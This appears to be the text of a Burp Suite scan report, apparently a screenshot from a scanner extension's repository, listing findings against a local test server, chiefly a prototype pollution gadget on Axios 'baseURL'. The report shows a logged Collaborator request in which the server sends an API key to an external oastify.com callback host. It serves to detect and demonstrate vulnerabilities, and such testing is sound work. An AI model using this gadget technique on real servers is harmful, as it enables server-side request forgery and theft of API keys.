 Issues
Prototype Pollution Gadget Found [3]
/server-side
/server-side
/server-side
Unencrypted communications
Cross-site scripting (reflected)
Input returned in response (reflected) [3]
Advisory Request Response Path to issue
Prototype Pollution Gadget Found
Issue: Prototype Pollution Gadget Found
Severity: High
Confidence: Certain
Host: http://127.0.0.1:3001
Path: /server-side
Note: This issue was generated by a Burp extension.
Issue detail
Prototype Pollution is a security vulnerability that occurs when an attacker is able to modify a JavaScript
application's prototype object. It can lead to various security issues, including unauthorized access, information
disclosure, and remote code execution.
Gadget Found Details:
Gadget for modifying 'baseURL', which can lead to Server-Side Request Forgery (SSRF) or exposure of sensitive
API keys in libraries like Axios.
Collaborator Interactions:
Type: HTTP, IP: 34.209.122.9, Timestamp: 2023-Dec-19 12:12:12.202 UTC
Request:
GET https://hzkyivh23whyy3alnkvn30gj9af13q.oastify.com/?api-key=14f87ec1e760d16c0380c74ec7678b04
HTTP/1.1 Accept: application/json, text/plain, */* User-Agent: axios/1.5.1 Accept-Encoding: gzip, compress, deflate,
br host: hzkyivh23whyy3alnkvn30gj9af13q.oastify.com Connection: keep-alive